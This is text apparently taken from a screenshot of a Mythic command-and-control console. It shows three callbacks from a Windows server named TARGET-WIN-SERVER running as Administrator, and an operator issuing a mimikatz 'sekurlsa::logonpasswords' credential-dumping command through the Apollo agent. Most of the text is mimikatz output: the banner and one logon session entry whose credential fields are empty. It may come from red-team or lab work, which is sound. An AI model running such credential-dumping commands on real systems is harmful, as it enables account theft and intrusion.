 INTERACT IP HOST USER
3 199.247.5.216 TARGET-WIN-SERVER Administrator
2 199.247.5.216 TARGET-WIN-SERVER Administrator
1 199.247.5.216 TARGET-WIN-SERVER Administrator
CALLBACK: 3 X
[Thu Nov 28 2024 06:00 AM] / 6 / mythic_admin / 3 / apollo /
mimikatz sekurlsa::logonpasswords
1
2 .#####. mimikatz 2.2.0 (x64) #19041 Dec 1 2021 12:21:44
3 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
4 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ## > https://blog.gentilkiwi.com/mimikatz
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # sekurlsa::logonpasswords
10
11 Authentication Id : 0 ; 23767702 (00000000:016aaa96)
12 Session : Interactive from 2
13 User Name : UMFD-2
14 Domain : Font Driver Host
15 Logon Server : (null)
16 Logon Time : 11/23/2024 1:56:29 PM
17 SID : S-1-5-96-0-2
18 msv :
19 tspkg :
20 wdigest :